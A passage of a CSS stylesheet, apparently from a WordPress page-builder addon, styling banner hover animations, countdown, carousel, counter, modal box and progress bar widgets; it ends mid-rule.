.premium_banner_animation3 .premium_addons-banner-ib-content {
    max-height: -webkit-calc(100% - 60px - 1.5em);
    max-height: calc(100% - 60px - 1.5em);
    overflow: hidden;
}
.premium_banner_animation4 img {
    width: -webkit-calc(100% + 40px)!important;
    width: calc(100% + 40px)!important;
    max-width: -webkit-calc(100% + 40px)!important;
    max-width: calc(100% + 40px)!important;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc {
    padding: 30px;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc::after,
.premium_banner_animation4 .premium_addons-banner-ib-desc::before {
    position: absolute;
    content: "";
    opacity: 0;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc::before {
    top: 50px;
    right: 30px;
    bottom: 50px;
    left: 30px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc::after {
    top: 30px;
    right: 50px;
    bottom: 30px;
    left: 50px;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.premium_banner_animation4 .premium_addons-banner-ib-title {
    padding: 50px 30px 0 30px;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
}
.premium_banner_animation4 .premium_addons-banner-ib-content,
.premium_banner_animation4 .premium-banner-read-more {
    padding: 10px 30px;
    opacity: 0;
    overflow: hidden;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
.premium_banner_animation4 .premium_addons-banner-ib-title,
.premium_banner_animation4 img {
    -webkit-transform: translate3d(-30px, 0, 0);
    transform: translate3d(-30px, 0, 0);
}
.premium_banner_animation4.zoomout img,
.premium_banner_animation4.scale img {
    -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
    transform: translate3d(-30px, 0, 0) scale(1.1);
}
.premium_banner_animation4 .premium_addons-banner-ib-content,
.premium_banner_animation4 .premium-banner-read-more,
.premium_banner_animation4 .premium_addons-banner-ib-desc::after,
.premium_banner_animation4 .premium_addons-banner-ib-desc::before,
.premium_banner_animation4 img {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
/*.premium_banner_animation4:hover img,
.premium_banner_animation4.active img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}*/
.premium_banner_animation4:hover .premium_addons-banner-ib-desc::after,
.premium_banner_animation4.active .premium_addons-banner-ib-desc::after,
.premium_banner_animation4:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation4.active .premium_addons-banner-ib-desc::before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium_banner_animation4:hover .premium_addons-banner-ib-content,
.premium_banner_animation4.active .premium_addons-banner-ib-content,
.premium_banner_animation4:hover .premium-banner-read-more,
.premium_banner_animation4.active .premium-banner-read-more,
.premium_banner_animation4:hover .premium_addons-banner-ib-title,
.premium_banner_animation4.active .premium_addons-banner-ib-title {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation4:hover .premium_addons-banner-ib-content,
.premium_banner_animation4:hover .premium_addons-banner-ib-desc::after,
.premium_banner_animation4:hover .premium_addons-banner-ib-title,
.premium_banner_animation4:hover img {
    -webkit-transition-delay: .15s;
    transition-delay: .15s;
}
.premium_banner_animation5 .premium_addons-banner-ib-desc {
    top: auto;
    bottom: 0;
    padding: 15px;
    height: auto;
    background: #f2f2f2;
    color: #3c4a50;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.premium_banner_animation5 .premium_addons-banner-ib-content {
    position: absolute;
    top: auto;
    bottom: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    opacity: 0;
    -webkit-transition: opacity .35s;
    transition: opacity .35s;
}
.premium_banner_animation5 .premium_addons-banner-ib-title,
.premium_banner_animation5 .premium-banner-read-more {
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 200%, 0);
    transform: translate3d(0, 200%, 0);
    text-align: center;
}
.premium_banner_animation5 .premium_addons-banner-ib-title {
    margin: 10px 0;
}
.premium_banner_animation5:hover .premium_addons-banner-ib-content,
.premium_banner_animation5.active .premium_addons-banner-ib-content,
.premium_banner_animation5:hover .premium_addons-banner-ib-content *,
.premium_banner_animation5.active .premium_addons-banner-ib-content * {
    opacity: 1 !important;
    z-index: 99 !important;
    -webkit-backface-visibility: hidden !important;
    backface-visibility: hidden !important;
}
.premium_banner_animation5:hover .premium_addons-banner-ib-desc,
.premium_banner_animation5.active .premium_addons-banner-ib-desc,
.premium_banner_animation5:hover .premium_addons-banner-ib-title,
.premium_banner_animation5.active .premium_addons-banner-ib-title,
.premium_banner_animation5:hover .premium-banner-read-more,
.premium_banner_animation5.active .premium-banner-read-more {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.premium_banner_animation5:hover .premium_addons-banner-ib-title {
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
}
.premium_banner_animation5 img,
.premium_banner_animation2 img,
.premium_banner_animation4 img,
.premium_banner_animation6 img{
    -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
}
.premium_banner_animation5.zoomout img,
.premium_banner_animation5.scale img,
.premium_banner_animation2.zoomout img,
.premium_banner_animation2.scale img,
.premium_banner_animation6.zoomout img,
.premium_banner_animation6.scale img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.premium_banner_animation5.zoomin:hover img,
.premium_banner_animation2.zoomin:hover img,
.premium_banner_animation6.zoomin:hover img{
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.premium_banner_animation5.zoomout:hover img,
.premium_banner_animation2.zoomout:hover img,
.premium_banner_animation6.zoomout:hover img{
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}
.premium_banner_animation5.scale:hover img,
.premium_banner_animation2.scale:hover img,
.premium_banner_animation6.scale:hover img {
    -webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
}
.premium_banner_animation5.grayscale:hover img,
.premium_banner_animation2.grayscale:hover img,
.premium_banner_animation6.grayscale:hover img{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium_banner_animation5.blur:hover img,
.premium_banner_animation2.blur:hover img,
.premium_banner_animation6.blur:hover img {
    -webkit-filter: blur(3px);
    filter: blur(3px);
}
.premium_banner_animation6 .premium_addons-banner-ib-desc {
    padding: 45px;
}
.premium_banner_animation6 .premium_addons-banner-ib-desc::before {
    position: absolute;
    content: "";
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border: 1px solid #fff;
}
.premium_banner_animation6 .premium_addons-banner-ib-title {
    margin: 20px 0 10px;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.premium_banner_animation6 .premium_addons-banner-ib-content,
.premium_banner_animation6 .premium-banner-read-more,
.premium_banner_animation6 .premium_addons-banner-ib-desc::before {
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.premium_banner_animation6 .premium-banner-read-more {
    margin-top: 10px;
}
.premium_banner_animation6:hover .premium_addons-banner-ib-title,
.premium_banner_animation6.active .premium_addons-banner-ib-title {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation6:hover .premium_addons-banner-ib-content,
.premium_banner_animation6.active .premium_addons-banner-ib-content,
.premium_banner_animation6:hover .premium-banner-read-more,
.premium_banner_animation6.active .premium-banner-read-more,
.premium_banner_animation6:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation6.active .premium_addons-banner-ib-desc::before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium_banner_animation8 img {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15)
}
.premium_banner_animation8:hover img,
.premium_banner_animation8.active img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium_banner_animation8 .premium_addons-banner-ib-title {
    margin-top: 20%;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.premium_banner_animation8:hover .premium_addons-banner-ib-title,
.premium_banner_animation8.active .premium_addons-banner-ib-title {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation8 .premium_addons-banner-ib-content {
    margin: 1em 0 0;
    padding: 35px;
    border: 1px solid #fff;
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
    transform: translate3d(0, 20px, 0) scale(1.1);
}
.premium_banner_animation8:hover .premium_addons-banner-ib-content,
.premium_banner_animation8.active .premium_addons-banner-ib-content {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
}
.premium_banner_animation12 .premium_addons-banner-ib-desc::after {
    position: absolute;
    content: "";
    right: 30px;
    bottom: 30px;
    left: 30px;
    height: -webkit-calc(50% - 30px);
    height: calc(50% - 30px);
    border: 7px solid #fff;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.premium_banner_animation12:hover .premium_addons-banner-ib-desc::after,
.premium_banner_animation12.active .premium_addons-banner-ib-desc::after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation12 .premium_addons-banner-ib-desc {
    padding: 45px;
    text-align: left;
}
.premium_banner_animation12 .premium_addons-banner-ib-content {
    position: absolute;
    right: 60px;
    bottom: 60px;
    left: 60px;
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
}
.premium_banner_animation12:hover .premium_addons-banner-ib-content,
.premium_banner_animation12.active .premium_addons-banner-ib-content {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation13 img {
    width: -webkit-calc(100% + 20px)!important;
    width: calc(100% + 20px)!important;
    max-width: -webkit-calc(100% + 20px)!important;
    max-width: calc(100% + 20px)!important;
    -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.premium_banner_animation13.zoomout img,
.premium_banner_animation13.scale img {
    -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
    transform: translate3d(-10px, 0, 0) scale(1.1);
}
.premium_banner_animation13.none:hover img,
.premium_banner_animation1.none:hover img,
.premium_banner_animation4.none:hover img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation13.zoomin:hover img,
.premium_banner_animation1.zoomin:hover img,
.premium_banner_animation4.zoomin:hover img{
    -webkit-transform: translate3d(0, 0, 0) scale(1.1);
    transform: translate3d(0, 0, 0) scale(1.1);
}
.premium_banner_animation13.zoomout:hover img,
.premium_banner_animation1.zoomout:hover img,
.premium_banner_animation4.zoomout:hover img {
    -webkit-transform: translate3d(0, 0, 0) scale(1.0);
    transform: translate3d(0, 0, 0) scale(1.0);
}
.premium_banner_animation13.scale:hover img,
.premium_banner_animation1.scale:hover img,
.premium_banner_animation4.scale:hover img {
    -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
    transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}
.premium_banner_animation13.grayscale:hover img,
.premium_banner_animation1.grayscale:hover img,
.premium_banner_animation4.grayscale:hover img{
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium_banner_animation13.blur:hover img,
.premium_banner_animation1.blur:hover img,
.premium_banner_animation4.blur:hover img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-filter: blur(3px);
    filter: blur(3px);
}
.premium_banner_animation13 .premium_addons-banner-ib-desc {
    text-align: left;
}
.premium_banner_animation13 .premium_addons-banner-ib-title {
    position: relative;
    overflow: hidden;
    padding: 5px 0 10px;
}
.premium_banner_animation13 .premium_addons-banner-ib-title::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-101%, 0, 0);
    transform: translate3d(-101%, 0, 0);
}
.premium_banner_animation13:hover .premium_addons-banner-ib-title::after,
.premium_banner_animation13.active .premium_addons-banner-ib-title::after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation13 .premium_addons-banner-ib-content,
.premium_banner_animation13 .premium-banner-read-more {
    padding: 15px 0;
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.premium_banner_animation13:hover .premium_addons-banner-ib-content,
.premium_banner_animation13.active .premium_addons-banner-ib-content,
.premium_banner_animation13:hover .premium-banner-read-more,
.premium_banner_animation13.active .premium-banner-read-more {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_addons-banner-ib.premium_banner_animation5 .premium-banner-toggle-size {
    left: 50%;
    width: auto!important;
    height: 100%;
    max-width: none;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.premium_addons-banner-ib img {
    border: none;
    padding: 0;
    margin: 0;
}
/**************** Premium CountDown *************/
/************************************************/
.premium-countdown {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
}
/* jQuery Countdown styles 2.0.0. */
.pre_countdown-row {
    display: block;
    text-align: center;
}
.countdown .pre_countdown-section {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 15px;
}

.countdown .pre_countdown-section:last-child {
    margin-right: 0;
}

.countdown span.pre_countdown-amount {
    font-size: 70px;
    line-height: 1;
}

.countdown .pre_time-mid {
    display: block;
}
/************************************
* Digit and unit styles
*************************************/
.side .pre_countdown-section .pre_countdown-period {
    vertical-align: bottom;
    
}
.countdown .pre_countdown-section .pre_countdown-period {
    font-size: 17px;
    line-height: 3em;
}
/************************************
* Digit and unit side by side
*************************************/
.side .pre_countdown-section .pre_countdown-amount,
.side .pre_countdown-section .pre_countdown-period {
    display: inline-block;
}

.side .pre_countdown-section .pre_countdown-amount {
    margin-right: 5px;
}
/************************************
* Digit and unit up and down
*************************************/
.down .pre_countdown-section .pre_countdown-amount,
.down .pre_countdown-section .pre_countdown-period {
    display: block;
}
/**************** Premium Carousel **************/
/************************************************/
.premium-carousel-wrapper a.carousel-arrow,
.premium-carousel-wrapper a.ver-carousel-arrow,
.premium-fb-rev-container a.carousel-arrow,
.premium-fb-rev-container a.ver-carousel-arrow,
.premium-blog-wrap a.carousel-arrow,
.premium-blog-wrap a.ver-carousel-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 2em;
    height: 2em;
    line-height: 0;
    text-align: center;
    position: absolute;
    z-index: 99;
    cursor: pointer;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    -moz-transition: opacity .3s ease;
    transition: opacity .3s ease;
    -webkit-appearance: inherit;
    box-shadow: none;
}
.ver-carousel-arrow.carousel-next i{
    margin-bottom: -3px;
}
.premium-carousel-wrapper a.slick-arrow:hover {
    box-shadow: none !important;
}
.premium-carousel-wrapper .premium-carousel-content-hidden {
    visibility: hidden;
}
.premium-carousel-wrapper a.carousel-arrow,
.premium-fb-rev-container a.carousel-arrow,
.premium-blog-wrap a.carousel-arrow {
    top: 50%;
}
.premium-carousel-wrapper a.ver-carousel-arrow {
    left: 50%;
}
a.carousel-arrow.carousel-next {
    right: -20px;
}
a.carousel-arrow.carousel-prev {
    left: -20px;
}
a.ver-carousel-arrow.carousel-next {
    bottom: -56px;
}
a.ver-carousel-arrow.carousel-prev {
    top: -45px;
}
a.circle-bg {
    border-radius: 100%;
}
a.circle-border {
    border-radius: 100%;
    border: solid black;
}
a.square-border {
    border: solid black;
}
.premium-carousel-wrapper ul.slick-dots {
    list-style: none;
    text-align: center;
    margin: 0;
    padding: 0;
}
.premium-carousel-dots-above ul.slick-dots {
    position: absolute;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-flex-direction: column;
    flex-direction: column;
}
ul.slick-dots li {
    font-size: 10px;
    display: inline-block;
    margin: 5px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}
/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -5.5px;
    right: -3px;
    bottom: -3px;
    left: -3px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -5.5px;
    right: -3px;
    bottom: -3px;
    left: -3px;
    opacity: 0;
  }
}
.premium-carousel-wrapper.hvr-ripple-out {
    padding-bottom: 1px;
}
.premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active {
  display: inline-block;
  -webkit-transform: perspective(0px) translateZ(0);
  transform: perspective(0px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}
.premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:before {
  content: '';
  position: absolute;
  border: 1px solid;
  border-radius: 50%;
  top: 3px;
    right: 4px;
    bottom: 6.8px;
    left: 4.5px;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
.premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:hover:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:focus:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}
.premium-carousel-wrapper.premium-carousel-scale .slick-slide {
    -webkit-transform: scale(1.25, 1.25);
    transform: scale(1.25, 1.25);
    -webkit-transition: all 0.3s ease-in-out !important;
    transition: all 0.3s ease-in-out !important;
}
.premium-carousel-wrapper.premium-carousel-scale div.slick-active {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
/**************** Premium Counter ***************/
/************************************************/
.premium-counter-area {
    padding: 10px 0;
}
.premium-counter-area .premium-counter-icon span.icon {
    width: 1em;
    height: 1em;
    line-height: 1em;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
}
.premium-counter-area .premium-counter-title {
    padding: 0;
    margin: 0;
}
.premium-counter-icon .icon i.fa:before {
    vertical-align: text-top;
}
/*
* Circle Icon style
*/
.premium-counter-area .premium-counter-icon .circle {
    border-radius: 100%;
}

.premium-counter-area.center {
    text-align: center;
}
.premium-counter-area .right,
.premium-counter-area .left {
    display: table-cell;
    vertical-align: middle;
}
.premium-counter-icon.right {
    padding-left: 20px;
}
.premium-counter-icon.left {
    padding-right: 20px;
}
.premium-init-wrapper.right {
    text-align: right;
}
/*
* Custom image and simple styles image fix
*/
span.icon.flex-width {
    width: auto !important;
    height: auto !important;
}
.premium-counter-area .premium-counter-init {
    font-size: 35px;
}
/**************** Premium Image Separator ****************/
/*********************************************************/
/*Image Separator Container Style*/
.premium-image-separator-container{
    position: absolute;
    width: 100%;
    z-index: 2;
    top: auto;
}
/*Link on Image Style*/
.premium-image-separator-link{
    position: absolute;
    z-index: 9999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-decoration: none;
}
/*Important to override Theme options*/
a.premium-image-separator-link:hover,
a.premium-image-separator-link:visited,
a.premium-image-separator-link:focus,
a.premium-image-separator-link:active {
    box-shadow: none !important;
    outline: none !important;
    border: none !important;
    text-decoration: none !important;
}
.premium-image-separator-container .img-responsive {
    display: inline-block;
}
/**************** Premium Modal Box ****************/
/***************************************************/
.premium-modal-box-button-selector,
.premium-modal-box-modal-lower-close {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
}
.premium-modal-box-button-selector i {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-btn-md {
  padding: 8px 14px;
  font-size: 16px;
  line-height: 1.2;
}
.premium-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.premium-btn-block {
  display: block;
  width: 100%;
}
.premium-modal-box-modal-close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
}
.premium-modal-box-modal-close:hover, .premium-modal-box-modal-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
button.premium-modal-box-modal-close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0
}
.premium-modal-box-modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    padding: 0 !important;
    background: rgba(0,0,0,0.5) /*Added New to fix backdrop background*/
}
.premium-modal-box-modal .premium-modal-box-modal-dialog {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%,-50%) !important;
    transform: translate(-50%,-50%) !important;
    margin: 0;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.premium-modal-box-modal-content {
    overflow: hidden;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
/*    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)*/
}
.premium-modal-backdrop.premium-in {
    filter: alpha(opacity=50);
    opacity: .5 !important;
}
.premium-modal-fade.premium-in {
    opacity: 1;
}
.premium-modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}
.premium-modal-backdrop.premium-modal-fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.premium-modal-fade {
    opacity: 0;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}
.premium-modal-box-modal.premium-in .premium-modal-box-modal-dialog {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    top: 50%;
}
.premium-modal-box-modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}
.premium-modal-box-modal-header .premium-modal-box-modal-close {
    margin-top: -2px
}
.premium-modal-box-modal-header .premium-modal-box-modal-title {
    margin: 0;
    padding: 0;
    line-height: 1.42857143;
    clear: none;
    padding: 0;
    margin: 0;
}
.premium-modal-box-modal-body {
    position: relative;
    padding: 15px
}
.premium-modal-box-modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}
.premium-modal-box-modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px
}
.premium-modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
.premium-modal-box-text-selector {
    background: none !important;
}
.premium-modal-box-container {
    width: 100% !important;
}
/*Open Modal Button Style*/
.premium-modal-box-selector-container .premium-modal-box-button-selector {
    border: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*Open Modal Img, Span Style */
.premium-modal-box-selector-container img,
.premium-modal-box-selector-container span{
    cursor: pointer;
}
/*Image on Modal Header Style*/
.premium-modal-box-modal-header img {
    width: 48px;
    padding: 5px 0;
    vertical-align: top;
}
/*Icon On Modal Header Style*/
.premium-modal-box-modal-header i {
    padding-right: 6px;
}
/*Image On Modal Header Style*/
.premium-modal-box-modal-title img {
    vertical-align : middle;
}
/*Close Button Container Style*/
.premium-modal-box-close-button-container {
    float: right;
}
.premium-modal-box-modal-close {
    position: relative;
    z-index: 99;
}
.premium-modal-box-img-selector,
.premium-modal-box-text-selector,
.premium-modal-box-close-button-container,
.premium-modal-box-modal-close,
.premium-modal-box-modal-lower-close{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/* prevent Scroll on body */
.premium-modal-open {
/*    overflow: hidden;*/
/*    height: 100vh;*/
}
@media (min-width:768px) {
    .premium-modal-box-modal-dialog {
        width: 700px;
        max-height: 600px;
        overflow: auto;
    }
/*    .premium-modal-box-modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }*/
}
@media (max-width:767px) {
    .premium-modal-box-modal-dialog {
        width: 100%;
        max-height: 500px;
        overflow: auto;
    }
}
/**************** Premium Progress Bar ****************/
/******************************************************/
.premium-progressbar-container {
    position:relative;
}
.premium-progressbar-progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 50px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.premium-progressbar-progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  background: #6ec1e4;
  text-align: center;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.pa-progress.active .progress-bar,
.progress-bar.active {
